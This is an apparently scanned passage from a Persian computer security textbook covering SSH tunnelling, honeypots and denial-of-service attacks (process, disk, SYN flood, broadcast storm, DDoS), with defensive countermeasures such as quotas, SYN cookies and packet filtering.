SSH قادر است يك اتصال TCP را بصورت تونل ميان سرويسدهنده و يك سرويسگيرندة ثانويه برقرار كند. ابتدا از سرويسگيرندة SSH استفاده ميشود تا اتصالي با سرويسدهندة SSH روي ماشين راه دور برقرار شود و درخواست ايجاد تونل به يك پورت ديگر آن ماشين ارسال گردد. چنانچه تصديق هويت سرويسگيرندة SSH موفقيتآميز باشد و اتصالِ آن برقرار گردد، اين سرويسگيرنده روي يك پورت جديد رايانة ميزبان خود به انتظار ميايستد؛ سرويسدهندة SSH اتصالي با سرويسدهندة دومي كه روي ماشين راه دور است برقرار ميسازد؛ سرويسگيرندة دوم به برقراري اتصال با پورت جديد ميزبان محلي هدايت ميشود و دادههاي دريافتي از اين پورت جديد توسط SSH به سرويسدهندة sshd انتقال مييابد، و آن نيز دادهها را به سرويسدهندة راه دور دوم ميفرستد.

برخي از پروتكلها را نميتوان با يك تونل سادة TCP محافظت كرد. مثلاً براي حفاظت از FTP بايد از چندين تونل استفاده كرد (كه پيشريني برخي از آنها مشكل است) و بنابراين بيشتر نسخههاي SSH، يك سرويس گيرندهٔ FTP جايگزين دارند<sup>۴۰۰</sup> كه مطابق انتظاري كه كاربران از FTP دارند كار ميكند، اما اتصالات SSH را بكار ميبرد. پروتكل Windows-X نيز از مشكلات مشابهي رنج ميبرد، اما در بيشتر برنامههاي SSH، براي تونل زدن اتصال Windows-X پشتيباني خاص وجود دارد. بجاي اجراي سرويسگيرندة راه دور X روي يك سرويسدهندة محلي X، SSH يك نمايشگر مجازي X و يك تونل ايجاد ميكند كه سرويسگيرندة راه دور به آساني ميتواند از آن براي ايجاد ارتباط با سرويسدهندة محلي (از طريق SSH (استفاده كند.



<sup>۲۹۹</sup> *SSH* روشهاي با امنيت كمتر نيز دارد كه بر اساس آدرس *IP* سرويسگيرنده كار ميكنند <sup>و</sup> عموماً بايد از بكار بردن آنها اجتناب كرد.

<sup>۳۰۰</sup> اين سرويسگيرنده معمولاً *sftp* ناميده ميشود.

## **سيستمهاي طعمه**

يك روش جديد براي مقابله با مهاجمان، برپايي سيستمهاي طعمه براي آنان است تا بجاي سيستمهاي اصلي به آنها حمله كنند، و لذا سيستمهاي طعمه معمولاً به شدت تحت نظارت قرار دارند. در اين سيستمها تعمداً آسيبپذيريهاي شناختهشده را قرار ميدهند تا احتمال مورد حمله قرار گرفتن آنها بالا رود. سيستمهاي طعمه كه گاهي "كوزة عسل" نيز ناميده ميشوند دو مزيت اصلي دارند:

- .١ از آنجا سيستمهاي طعمه به شدت تحت نظارت قرار دارند، ميتوان از آنها براي شناسايي مهاجمان استفاده كرد. با اين سيستمها ميتوان موقعيت، تكنيك، انگيزه، سطح مهارت، اهداف، و ساير اطلاعات مربوط به مهاجمان را بدست آورد.
- .٢ درصورتيكه يك سيستم طعمه به اندازة كافي غني و جذاب باشد، كاوش در آن ممكن است آنقدر وقت مهاجم را بگيرد كه ديگر فرصتي براي حمله به سيستمهاي اصلي پيدا نكند.

سيستمهاي طعمه فارغ از مخاطرات نيستند. ممكن است مهاجمان مطلب مهمي در اين سيستمها بيابد. شما بايد كاملاً اطمينان داشته باشيد كه هيچ چيزي در سيستمهاي طعمه وجود ندارد كه مهاجمان بتوانند از آن براي ضربه زدن به شما سوء استفاده كنند. خصوصاً سيستم طعمه نبايد هيچ اطلاعاتي در مورد سازمان شما داشته باشد. براي اطمينان از اين مسائل ميتوان تنها رايانههاي نو را بعنوان سيستمهاي طعمه بكار برد. همچنين اگر سازمان به ديوارة آتش مجهز باشد، سيستم طعمه بايد خارج از آن قرار بگيرد.

مخاطرة دوم سيستمهاي طعمه اين است كه ممكن است از آنها بعنوان سكويي براي حمله به رايانههاي ديگر در اينترنت استفاده شود، كه در اينصورت شما مسئوليت مدني خسارات وارده به شخص ثالث و يا حتي مسئوليت جزائي توطئههاي احتمالي را برعهده خواهيد داشت.

بدليل اين مخاطرات، بايد پيش از برپايي هرگونه سيستم طعمه يا كوزة عسل بدقت فكر كنيد و ترجيحاً با يك حقوقدان زبده نيز مشورت نماييد. **U-15 P** 

# **فصل هشتم انواع حملات و روشهاي مقابله با آنها**

## **كليات**

براي حمله به ايستگاههاي كاري و سرويسدهندهها از فنون بسياري استفاده شده است. اين فنون بطور كلي به سه دستة مجزا تقسيم ميشوند:

## حملات تخريب سرويس <sup>و</sup> بهرهبرداري از راه دور

در بسياري از رايانهها آسيبپذيريهايي وجود دارد كه باعث ميشود مهاجمان بتوانند سيستم را از كار بياندازند. در بـسياري از مـوارد اين نوع حمله ميتواند روي شبكه، حتي بدون ورود به سيستم انجام پذيرد. در موارد ديگر مهاجمان براي نفوذ و تسخير سيستمهاي آسيبپذير، نياز به دسترسي به شبكه دارند.

## تهديدات برنامهاي

راه ديگر تسخير يك سيستم توسط مهاجم، فرستادن يك برنامة مخرب به كاربران سيستم و انتظار براي اجراي اين برنامـه توسـط آنها است. برخي از اين برنامهها، سرويسهاي پنهاني نصب ميكنند كه كنترل رايانه را از راه دور به مهاجم مي دهد؛ و برخـي ديگـر تكثير يافته و ميان رايانهها انتقال مييابند.

مهندسي اجتماعي <sup>۳۰۱</sup> در يك حملة مهندسي اجتماعي، مهاجم از خصوصيات طبيعي و اجتماعي كاربران و راهبران سيستمهاي شما استفاده مي كند تا آنها را به فاش كردن اسرار يا انجام كارهاي مخل امنيت وادارد.

در اين بخش هر يك از انواع اين حملات به همراه توصيههايي براي مقابله با آنها بطور جداگانه مورد بررسي قرار ميگيرند.

## **حملات تخريب سرويس**

حملة تخريب سرويس، حملهاي است كه در آن مهاجم آنقدر از يك منبع بهاشتراك گذاشتهشدة سيستم استفاده ميكند كه چيزي از آن برای کاربران ديگر باقی نمیءاند. اين نوع حملات*، قابليت دسترسي<sup>۲۰۲</sup> م*نابع را مورد هجوم قرار میدهند. اين منابع میتوانند پردازهها، فضاي ديسك، زمان پردازنده، كاغذ چاپگر، مودم و يا وقت راهبر يك سيستم قرباني باشند. نتيجة اين حمله مختل شدن و يا از كار افتادن سرويس ميباشد.

بطور كلي دو نوع حملة تخريب سرويس وجود دارد که در ادامة اين فصل به آنها پرداخته شده است.

 *301 Social Engineering 302 Availability* 

## **٣٠٣ حملات تخريب**

چنين حملههايي به منابع صدمه ميزنند يا آنها را تخريب ميكنند، بطوريكه شما ديگر نمي توانيد از آنها استفادهكنيد. مثلاً از كار انداختن يك ديسك و درنتيجه از كار افتادن رايانه يا پاك كردن فايلهاي حياتي سيستم.

راههاي بسياري براي از بين بردن و يا ايجاد اختلال در اطلاعات وجود دارد كه ميتواند به تخريب سرويس منجر شود. ميتوان با محدود كردن دسترسي به فايلهاي حياتي و محافظت از آنها در برابر كاربران غيرمجاز، تقريباً از تمامي حملات شناختهشده جلوگيري كرد. درصورتيكه براي حفاظت از سيستم از تدابير مناسب امنيتي بهره ببريد، خود به خود از وقوع اين قبيل حملات مخرب نيز جلوگيري كردهايد.

## **٣٠٤ حملات بارگذاري بيش از حد**

اينگونه حملات، بار بسيار زيادي روي برخي خدمات سيستم ميگذارند و يا تمام توانايي برخي منابع را مصرف ميكنند، و درنتيجه جلوي استفادة ديگران از آن خدمات را ميگيرند. سادهترين نوع بارگذاري، پركردن يك partition از ديسك است كه در نتيجة آن كاربران و برنامههاي سيستمي نميتوانند فايل جديدي ايجاد نمايند. بارگذاري روي يك شبكه ميتواند بمباران يك سرويسدهندة شبكه با درخواستهاي بيشمار باشد، بطوريكه سرويسدهنده قادر به پردازش آنها نباشد؛ و يا مشغول نگهداشتن اتصال اينترنتي يك سازمان، بگونهاي كه پهناي باندي براي فرستادن اطلاعات مفيد باقي نماند.

بسياري از سيستمعاملهاي جديد، از مكانيزمهايي براي دفاع در برابر اينگونه حملات برخوردارند. شما ممكن است قادر به محدود كردن حداكثر تعداد مجاز پردازهها و فايلهاي يك كاربر، فضاي ديسك مختص هر كاربر، و يا حتي ميزان زمان ريزپردازنده كه هر كاربر ميتواند مصرف كند باشيد. خدمات شبكهاي را ميتوان از جهت سرعت و زمان ريزپردازنده محدود كرد. با اين وجود بسياري از سيستمها هنوز در برابر حملههاي تخريب سرويس آسيبپذير هستند، چراكه تنظيمات حفاظتي عموماً انجام نگرفته و يا به درستي اعمال نشدهاند.

در حملة "بارگذاريِ بيش از حد" (كه در ادامة بحث، آنرا به اختصار "حملات بارگذاري" ميناميم)، يك منبع يا سرويسِ بهاشتراك گذاشتهشده با درخواستهاي غيرحقيقيِ بيشماري مشغول ميشود، تا جائيكه از پاسخگويي به درخواستهاي حقيقي ساير كاربران باز ميماند. بعنوان مثال اگر يك كاربر تعداد زيادي پردازه ايجاد نمايد، ساير كاربران قادر به اجراي پردازههاي خود نخواهند بود، و اگر كاربري ديسكها را پر كند، كاربران ديگر نميتوانند فايل جديدي ايجاد كنند. شما ميتوانيد با تعريف و اعمال محدوديتهاي مختلف از جمله محدوديت در حجم مجاز ديسك براي استفادة كاربران (quota(، تا حدودي از منابع مورد استفادة كاربران در مقابل حملات بارگذاري محافظت نماييد. شما ميتوانيد از محدوديتهاي فيزيكي بعنوان نوعي quota استفاده كنيد؛ مثلاً منابع رايانة خود را به partitionهاي مختلف تقسيم نماييد و هر كاربر را محدود به استفاده از يك partition گردانيد. نهايتاً اينکه شما ميتوانيد سيستمها را طوري تنظيم كنيد كه بارگذاري بيش از حد را بطور خودكار تشخيص دهند و در آنصورت رايانهها را راهاندازي مجدد كنند. (هرچند به اين ترتيب به مهاجم امكان راهاندازي مجدد رايانه را دادهايد كه اين خود ميتواند مشكلات ديگري بوجود آورد.)

## **مشكلات بارگذاري پردازهها، ريزپردازنده، و حافظه**

يكي از سادهترين حملات تخريب سرويس، *تهاجم پردازهاي <sup>٣٠۵</sup>* است. در يک تهاجم پردازهاي، مهاجم رايانه را براي ساير كاربران كه بصورت همزمان از خدمات رايانه استفاده ميكنند غيرقابل استفاده مينمايد. نوع ديگري از حملات تخريب سرويس پردازهاي زماني اتفاق ميافتد كه مهاجم با ايجاد پردازههاي زياد، تمام پهناي باند ديسك يا ريزپردازنده را ميگيرد؛ و نوعي ديگر نيز درصورتي است كه برنامههاي مهاجم تمام حافظة (فيزيكي و مجازي) سيستم را اشغال ميكند. گاه به اين برنامهها "باكتري" يا

*<sup>303</sup> Destructive Attacks* 

*<sup>304</sup> Overload Attacks* 

*<sup>305</sup> Process Attack* 

"خرگوش" گفته ميشود؛ چون توليد مثل آنها سرعت بسيار بالايي دارد. بطور كلي اين حملات در مورد رايانههاي بهاشتراك گذاشتهشده موضوعيت پيدا ميكنند، چراكه اگر كاربري ايستگاه كاري خودش را بيش از ظرفيت بارگذاري كند، تا وقتي قرار نيست شخص ديگرى از آن استفاده كند چندان مهم نيست.<sup>۳۰۶</sup>

بهترين راه مبارزه با مشكلات بارگذاري، آموزش كاربران براي استفاده از مكانيزمهاي عادلانة بهاشتراكگذاري منابع ميباشد. اگر برنامههاي شما نيازمند پردازش بالا هستند و شما هم شبكهاي از رايانههاي مشابه در اختيار داريد، بهتر است از يك سيستم ت*وزيع شدة زمانبندي وظايف* ٢٠<sup>٧</sup> استفاده كنيد. محدوديتها و quotaها نيز درصورتيكه سيستمءامل آنها را پشتيباني كند مي¤وانند مفيد باشند.

## **حملات به ديسكها**

يك راه ديگر براي غلبه بر يك سيستم، پر كردن بخشهاي مختلف ديسك ميباشد. اگر يك كاربر تمام ديسك را پر كند، از آن پس ساير كاربران قادر به ايجاد فايلهاي جديد و بعبارتي انجام كار مفيد نخواهند بود. بعضي اوقات زمانيكه يك برنامه يا كاربر به اشتباه اقدام به ايجاد فايلهاي متعدد ميكند، ظرفيت ديسك بطور ناگهاني پر ميگردد. در مواقع ديگر با زياد شدن تدريجي فضاي مورد استفاده كاربران، ديسكها به مرور پر ميشوند.

اكثر سيستمعاملها دستوراتي دارند كه به مديران در كنترل فضاي ديسك مورد استفاده توسط كاربران و در اتخاذ تصميم در مورد پاك كردن فايلها جهت ايجاد فضاي بيشتر كمك ميكنند. يك راه مؤثر براي حفاظت سيستم در مقابل حملات ديسكي، استفاده از ويژگي quota براي ديسك در سيستمعامل است (معمولاً سيستمهاي مبتني بر Posix واجد اين ويژگي هستند). با اين ويژگي ميتوان هر كاربر را در استفاده از ديسك محدود كرد. در هر partition يا سيستمِ فايل قابل دسترسي توسط كاربران، بايد براي ديسك qouta مشخص شود. در تخصيص فضاي مجاز به كاربران، درنظر گرفتن partitionها و شاخههاي مربوط به ذخيرة نامههاي الكترونيكي و يا فضاي فايلهاي موقت پردازشها را فراموش نكنيد.

همچنين شما ميتوانيد با تفكيك ديسك سخت به چند partition كوچكتر و قرار دادن شاخههاي home كاربران مختلف در partitionهاي متفاوت، از سيستم خود در برابر اين نوع حملات محافظت نماييد. در اينصورت اگر كاربري يك partition را بطور كامل اشغال كند، اين امر تأثيري بر كاربران ساير partitionها نخواهد داشت. يكي از مشكلات اين شيوه اين است كه اگر شاخهاي به فضاي بيشتري نياز داشته باشد بايد آنرا به partition ديگري منتقل كنيد، و همچنين در سيستمهايي كه از پيوند *سخت*ه تشنيباني مي كنند نمي توانيد ميان فايلهاي چند كاربر متفاوت پيوند سخت ايجاد كنيد.

اگر شما خدماتي روي شبكه اجرا ميكنيد كه ممكن است به كاربران خارجي اجازة اشغال فضاي زيادي از ديسك را بدهند (مثلاً دريافت نامههاي الكترونيكي و يا يك پايگاه FTP با توانايي upload گمنام)، آنها را در بخشهاي مجزايي قرار دهيد تا ساير بخشها در معرض سرريز نباشند. از دست دادن موقت توانايي دريافت نامههاي الكترونيكي و يا فايلها بسيار آزاردهنده است، اما از دست دادن كل دسترسي به سرويسدهنده غيرقابل تحمل ميباشد.

برخي از سيستمهاي فايل - بخصوص آنهايي كه در سيستمهاي Unix مورد استفاده قرار دارند - بطور خودكار قسمتي از ديسك را برای استفادهٔ پردازههای *ابركاربر*<sup>۳۰۹</sup> رزرو میكنند. با استفاده از این ویژگی، ابركاربر میتواند درصورت پر شدن دیسک به سیستم وارد شود و سيستم را مديريت كند. در سيستمهاي فايلي كه از اين ويژگي برخوردار نيستند ميتوانيد اين حالت را با ايجاد يك فايل زائد بزرگ روي ديسك شبيهسازي كنيد تا درصورتيكه بطور ناگهاني به فضاي خالي نياز پيدا كرديد، آنرا پاك نماييد.

<sup>۳۰۶</sup> براي مشاهدة توصيههاي مربوط به ترميم پس از انجام يك حملة پردازهاي رجوع كنيد به بخش <sup>۲۴</sup> كتاب *PUIS*.

# d-158

## **تخريب سرويس شبكه**

شبكهها نيز نسبت به حملات تخريب سرويس آسيبپذيرند. در اينگونه حملات، مهاجم مانع استفادة كاربران حقيقي و مجاز از شبكه ميشود. اين نوع حمله به شبكه را به اشكال مختلف ميتوان بوجود آورد.

## **بارگذاري سرويس**

يك سرويس زماني بيش از حد بارگذاري ميشود كه سيلي از درخواستها از طريق شبكه به يك daemon سرويسدهنده روي يك رايانه سرازير شود. اين سيل درخواستها ميتواند به طرق گوناگوني به وجود آيد؛ هم به شكل تصادفي و هم به شكل عمدي.

اين مسئله ميتواند سيستم را آنچنان مشغول پردازش درخواستهاي شبكهاي كند كه ديگر قادر به انجام ساير كارها طبق روال عادي نباشد. در اينحالت بسياري از درخواستها بدليل عدم وجود محلي براي ذخيرهشدن دور ريخته ميشوند، و درخواستهاي واقعي مجدداً ارسال ميگردند و به بارِ روي رايانه ميافزايند. اگر سرويسي كه باعث شروع يك پردازة جديد ميشود مورد حمله قرار گيرد، سيستم ممكن است آنقدر پردازههاي جديد توليد كند كه ديگر براي انجام كارهاي مفيد، جايي در جدول پردازهها باقي نماند. به همين شكل، اين حمله ممكن است باعث اشغال بخش اعظمي از حافظه، ريزپردازنده يا فضاي ديسك توسط آن سرويس شود.

بار اضافي ناشي از اين حمله ممكن است هدف نهايي مهاجم باشد، و يا طرحي براي پنهان كردن حملهاي در جايي ديگر. بعنوان مثال ممكن است دستگاه ثبت اطلاعات مميزي مورد حمله قرار گيرد تا از ثبت شدن بهموقعِ ورود و خروج جلوگيري بعمل آورد. اين نوع حمله ممكن است صرفاً براي منحرف كردن توجهات و يا قطع خطوط ارتباطي انجام گيرد، درحاليكه عمل ديگري - مثلاً بمبگذاري در يك اتوموبيل - درحال وقوع است.

شما ميتوانيد از يك ناظر شبكه براي كشف نوع و گاهي مبدأ حملات بارگذاري استفاده كنيد. فهرستي از ماشينها و آدرسهاي سختافزاري آنها (آدرس روي كارت ethernet، و نه آدرسهاي IP (ميتواند به شما در رديابي مبدأ مشكل - اگر از داخل شبكة خودتان باشد - كمك كند. هنگام رديابي مشكل، منفصل كردن شبكه و زيرشبكهها ميتواند در انجام كار كمك كند. اگر در ديوارة آتش يا مسيرياب خود قابليت ثبت داشته باشيد، به سرعت ميتوانيد بفهميد كه حمله از داخل شبكه بوده يا خارج آن؛ چون نميتوان به آدرس IP بستههاي ارسالي اطمينان كرد.

اگرچه نميتوانيد از حملات بارگذاري ممانعت بعمل آوريد، اما اقدامات زيادي وجود دارد كه با بكارگيري آنها ميتوانيد صدمات وارده را به حداقل رسانده يا سيستم خود را در برابر آنها مقاومتر سازيد.

### آمادگي براي مقابله با حمله

با نصب سيستمهاي ناظر، ثبتكننده و ساير انواع سيستمهاي تحليل، درصورت وقوع حمله به سرعت قادر به شناسايي نوع حملـه و با كمي اقبال، تعيين مبدأ آن نيز خواهيد بود. روي زيرشبكة خود چند نظارتگر اضافه (و محافظتشده) داشـته باشـيد تـا بوسـيلة آنهـا بتوانيد به سرعت ترافيك شبكه را بررسي نماييد. فهرستي از آدرسهاي IP و ماشينهاي سختافزاري نيز دم دست داشـته باشـيد تـا مشاهدة جريان بستهها بهتر بتواند به شما در تشخيص منشاء بارگذاري كمك كند.

تفكيك شبكه به چند زيرشبكه

با انجام اينكار درصورتيكه يك زيرشبكه در اثر حمله يا بصورت تصادفي از كار بيافتد، همة ماشينها از كار نميافتند.

تهية چند اتصال اينترنت براي سازمان برخي از اتصالها ممكن است اعلان عمومي نشوند، اما براي روز مبادا کنار گذاشته شده باشند.

## استفاده از مفهوم دريچه در برنامههاي كاربردي

برخي از برنامهها اصطلاحاً داراي يك "دريچة ورودي" هستند، تا اگر تعداد بـيش از انـدازهاي درخواسـت در مـدت زمـان كوتـاهي دريافت كردند، شروع به رد درخواستها و ثبت پيغامي مبني بر از كار افتادن سرويس كنند . اين عمل با اين فرض انجام ميپذيرد كه يك اشكال، اين ترافيك را بوجود آورده است. اثر جانبي اينكار اين است كه اين سرويس همانند وقتي كـه تمـام تقاضـاها را بـراي پردازش ميپذيرفت و از كار ميافتاد، غيرفعال ميشود. به هرحـال بـه كمـك ايـن روش مـي تـوان جلـوي از كـار افتـادن كامـل سرويسدهنده را گرفت و در كنار آن سابقهاي از زمان وقوع اين مشكل نيز به ثبت رساند.

## اطمينان از معقول بودن محدوديتهاي موجود در فايلهاي پيكربندي

اگر شما سرويسدهندة وب Apache را اجرا كرده باشيد حتماً ديدهايد كه افزايش ناگهاني تعداد درخواستها به سرويسدهنده باعث "fork "شدن تعداد زيادي پردازة http ميشود. در اين سرويسدهنده تعداد كل اتصالهاي مجازِ همزمان بـا پـارامتر maxClients در فايل پيكربندي Apache به نام httpd.conf كنترل مي گردد.

در بسياري از نسخههاي Apache مقدار maxClients بصورت پيشفرض عدد ٢٠٠ است، به اين معني كه حداكثر ٢٠٠ پـردازة http مجزا ميتوانند بصورت همزمان وجود داشته باشند. اگر هريك از پردازههاي httpd حافظهاي معادل ٨ مگابايت داشته باشـد، درحالت حداكثر ١،٦ گيگابايت فضاي swap را اشغال ميكنند. اما اگر هريك از پردازههاي httpd ٢٠ مگابايت باشند، در آنصورت شما به ٤٠ گيگابايت فضاي swap نياز داريد؛ كه شايد از كل ظرفيت حافظة سيستم شما هم بيشتر باشد.

## **٣١٠ سيل پيامها**

سيل پيامها وقتي اتفاق ميافتد كه كاربري با سرازيركردن تعداد زيادي پيامهاي شبكهاي به آدرس يك سيـستم، سـرعت پـردازش آنرا در شبكه كم ميكند تا از عملكرد عادي آن جلوگيري نمايد. اين پيامها ممكن است درخواستهايي براي سرويس فايل، سرويس ورود، و يا درخواستهاي سادة پژواك باشند. اين سيل پيامها به هر شكلي كه باشد باعث ميشود بيشتر منـابع رايانـة مقـصد صـرف پاسخگويي به آنها شود. در بدترين حالات اين سيل ممكن است باعث شود ماشين بعلت مواجهه با خطاهاي ناشي از كمبود حافظه براي ذخيرة بستههاي ورودي از كار بيافتد. در اينصورت اين حمله باعث انسداد دسترسي به سرويسدهندههاي شبكه خواهد شد.

يك سرويسدهندة سيلزده ممكن است نتواند به پيامهاي شبكه پاسخِ بهنگام دهـد. مهـاجم بـا اسـتفاده از ايـن مـسئله مـيتوانـد برنامهاي بنويسد كه بجاي سرويسدهنده به پيامها و درخواستها پاسخ دهد. مثلاً ميتواند يك سرويسدهندة NIS را سيلزده كنـد و سپس پاسخهاي خود را براي درخواستهاي NIS - خصوصاً درخواست رمز عبور - صادر نمايد.

نوع مشابهي از حمله، *طوفان عام گستر* <sup>۳۱۱</sup> است. با طراحي دقيق و ماهرانهٔ پيامهاي شبكه، مي توانيد پيـامي بـسازيد كـه هـر رايانـهٔ دريافتكننده را وادار به پاسخ و يا ارسال مجدد آن كند . درنتيجة اين حمله، شبكه اشباع شده و غيرقابل استفاده مـي گـردد. قبـل از اواخر دهة ١٩٩٠ طوفانهاي عامگستر از اشكالات سختافزاري و يا نرمافزاري محصولات درحال ساختي كه حاوي اشكالات بودنـد و يا پيکربندي نادرستي داشتند ناشي ميشد، اما اكنون اين امكان وجود دارد كه يك طوفان عامگستر را بطور عمدي ايجـاد كـرد و حملات معروف به smurf و fraggle نيز نمونههايي از همين قبيل هستند.

پخش پيامهاي با قالب اشتباه نيز ميتواند موجب توقف كار رايانههاي يك شبكه گردد. اگر هر يك از رايانهها بگونـهاي پيكربنـدي شده باشند كه پيامهـاي نامناسـب را روي ديـسك ثبـت كننـد، طوفانهـا مـي تواننـد آنقـدر پيـام توليـد كننـد كـه در نتيجـة آنهـا سرويسگيرندهها قادر به انجام هيچ كاري بجز پردازش و ثبت خطاها نباشند.

**A** @ karnil

*310 Message Flooding* 

*<sup>311</sup> Broadcast Storm* 

**می کاریدل** 

در اينجا هم داشتن يك رايانة مجزا براي نظارت و تفكيك شبكه به چند زيرشبكه ميتواند به مقابله با اين دسته مـشكلات كمـك كند، هرچند كه هيچكدام از اين راهحلها قادر به جلوگيري كامل از اين مـشكلات نيـستند . همچنـين برخـي از ديـوارههـاي آتـش غربالساز بستهها (سختافزاري يا مبتني بر ميزبان) ميتوانند با "كنترلِ سرعت اتصال" از تأثير اين حملات بكاهند. برنامـة netfilter در هستة سيستمعامل 2.4 Linux نمونة خوبي از اين قبيل برنامهها است.

پيكربندي صحيح تمام ديوارههاي آتش و مسيريابها براي جلوگيري از ارسال پيامهاي عامگـستر از ميزبانهـاي غيرمجـاز، بـسيار بـا اهميت است. بهتر است براي اطلاع از چگونگي انجام اينكار مستندات فروشنده را بررسي كنيد. سـند مـشاورهاي CC/CERT بـه شمارة -1998-01CA) كه در پايگاه وب آن موجود است) جزئيات پيكربندي بسياري از سيستمهاي رايج براي توقف و جلوگيري از بروز چنين ارسالهايي را شرح داده است.

بيشتر نرمافزارهاي تهاجم كه حملات تخريب سرويس انجام ميدهند از آدرسهاي تصادفي بعنوان آدرس مبدأ استفاده مـيكننـد تـا احتمال آشكار شدن حمله را كاهش دهند. درنتيجه صافيهاي خروجي روي مـسيريابهاي مـرزي، هـر از چنـدگاه جلـوي مـشاركت رايانههاي شبكه در حملات تخريب سرويس توزيعشده را ميگيرند - و اگر آنها همچنان در اين حملات درگير باقي بمانند، سادهتر ميتوان آنها را رديابي كرد، چون بستههاي حمله داراي آدرسهاي بازگشت صحيحي خواهند بود.

### **حملات انسداد (حملات سيل SYN (**

پيادهسازي پروتكلهاي IP/TCP روي برخي سيستمعاملها به طرق گوناگون امكان سوء استفاده را فراهم ميآورد. يكي از راههـاي تخريب سرويس، استفاده از حداكثرِ ممكنِ اتصالهاي نيمهباز ميباشد. اتصالهاي TCP از مكانيزمي به نام "دستدادن چندمرحلهاي" براي بازكردن يك اتصال و تنظيم پارامترهاي آن اتصال استفاده ميكنند. اگر يك مهاجم چند پيامِ ايجـاد ارتبـاط (بـستههـاي SYN ( بفرستد اما مراحل بعدي ايجاد اتصال را انجام ندهد، چندين اتصال در سمت گيرنده نيمهباز باقي مي،مانند و منابع محدود آنرا اشغال ميكنند. معمولاً اين درخواستهاي اتصال داراي آدرسهاي مبدأ جعلي هستند كه مربوط به ميزبانهايي غيرواقعي يا غيرقابل دسترسي بوده و برقراري ارتباط با آنها غيرممكن ميباشد. درنتيجه راهي نيز براي رديابي مبدأ آنها وجود ندارد. اين اتصالات نيمهباز تا زمـاني كه زمان حيات آنها به پايان برسد (يا تا زماني كه توسط مهاجم دوباره فرستاده شـوند) بـاقي مـيماننــد. بـه ايـن حمـلات، *حمـلات سـيل* و يا بطور سادهتر حملات انسداد <sup>٣١٢</sup> *SYN* ميگويند. <sup>٣١٣</sup>

راهحلهاي زيادي براي رفع تهديد حملات سيل SYN وجود دارد. بعضي سيستمعاملها بطور خودكار تشخيص ميدهنـد كـه مـورد يك حملة سيل SYN قرار گرفتهاند و براي مقابله با آن، زمان حيات تمامِ بستههاي SYN را پايين ميآورنـد. يـك راه ديگـر ايـن است كه اگر جدول اتصالات نيمهباز پر شود، هربار يكي از خانههاي آنرا بطور تصادفي دور ميريزد. از آنجا كه جدول معمولاً هنگام حمله پر ميشود، احتمال اينكه يكي از بستههاي تهاجمي دور ريخته شود زياد است.

در نهايت سرويسدهنده ميتواند از cookieهاي SYN استفاده كند. در اينصورت سرويسدهندة TCP يـك پيـام ACK+SYN به سمت سرويسگيرندة TCP ميفرستد كه در آن اطلاعات كافي براي بازسازي قسمت سرويسدهندهاي اتصال TCP نيز وجود دارد، و به اين ترتيب اين امكان را بوجود ميآورد كه سرويس دهنده بتواند SYN اوليه را از جدول خود حذف كند. وقتي پيام ACK از سرويسگيرنده دريافت شد، سرويسدهنده SYN اوليه را از روي آن اطلاعات بازسازي ميكند، اتصال با "دستدادن سـهطرفـه" كامل ميشود و سپس شروع به كار ميكند. با استفاده از اين روش، برقراري اتصال TCP به فرآيند*ي مستقل از وضعيت* <sup>۲۱۲</sup> تبديل ميگردد.

- *312 SYN Flood Attacks*
- *313 Clogging 314 Stateless*

٣١٥ cookieهاي SYN توسط دانيِل برنشتاين ابداع شدند و در آدرس *html.syncookies/to.yp.cr://http* به تفصيل در مـورد آنها توضيح داده شده است. سيستمهاي BSD و Linux حاوي يك پيادهسازي از cookieهاي SYN هستند. (البته اين گزينه بايد در سيستمهاي Linux صراحتاً فعال شود.)

برخي سيستمعاملها به شما اجازه ميدهند نحوة ذخيرهسازي اتصالهاي نيمهباز در صف را تغيير دهيد. ميتوانيد طـول صـف را زيـاد كنيد، و يا زمان حيات اتصالهاي نيمهباز را كاهش دهيد. اين روش نيز از نظر شكل كاركرد غيراستاندارد است و درصورت استفاده از آن، ممكن است برخي توليدكنندگان به دستكاري متغيرهاي هستة سيستمعامل نياز پيدا كنند. بـراي مـوارد خـاص بـه توليدكننـدة محصولات مورد استفادة خود رجوع كنيد.

## **٣١٦ حملات ترافيك بدشكل**

در گذشته، اشكالات موجود در سطوح پايين شبكه باعث ميشدند كه سيستمها در برخورد با يك بسته يا درخواست بدشكل HTTP از كار بيافتند. بعنوان مثال نوعي حمله معروف به *پژواک مرگ* <sup>۳۱۷</sup> هردوي سيستمهاي Windows و Unix را با دريافت يک بستهٔ ICMP كه طولانيتر از اندازة مجاز بود از كار ميانداخت. تجهيزات شبكهاي زيادي از جمله سرويسدهندههاي چاپگر، ديوارههاي آتش خانگي، و حتي مسيريابها، هنگاميکه بدنبال آسيبپذيريهاي IIS يا Apache كاوش ميشدند، از كار افتادهاند. بطور كلي تنها راه مقابله با ترافيك بدشكل، استفاده از يك ديوارة آتش بعنوان proxy و اطمينان از بهروز بودن سيستمها است.

## **تخريب سرويس توزيعشده**

مضرترين حملات شبكها*ى، حملات تخريب سرويس توزيع شده* (DDoSها)<sup>٣١٨</sup> هستند. در يک حملهٔ DDoS، مهاجم خدمات شبكه را بارگذاري ميكند يا سيلي از پيامها را به شبكه ميفرستد، اما اينكار را از تعداد زيادي ميزبان توزيعشدة مختلف در اينترنـت انجـام ميدهد. از آنجاكه بستهها از تنها يك سيستم نميآيند، مسدود كردن آنها با يك ديوارة آتش غربالساز بستهها كار دشواري اسـت؛ مگر اينكه ميزبانها را بكلي از اينترنت جدا كنيد.

حملات DDoS معمولاً از طريق يكسري *يردازمهاي پيرو*\*`` (zombie يا تراوا) انجام مي پـذيرد، كـه در ميزبانهـاي دسـتكاريشـده نصب شدهاند و مهاجم ميتواند آنها را از راه دور در حمله عليه يك مقصد مشخص بكار گيرد. يك راهحل كليدي براي جلوگيري از وقوع حملات DdoS) چه اينكه حمله به رايانههاي شما انجام شود و يا حملهاي از طريق رايانههاي شما صورت پذيرد)، محافظت از سيـستمها در برابر دستكاري شدن است تا در حملات ديگر از آنها بعنوان zombie استفاده نـشود. در سـطح شـبكه، گذاشـتن صـافي ورودي و خروجي براي جلوگيري از خروج بستههاي با آدرس مبدأ قلابي از شبكة محلي، جلوي دخيل شـدن ماشـينهاي داخلـي در حمـلات r۲<sup>۰ ر</sup>ا میگیرد. <sup>۳۲۰</sup>

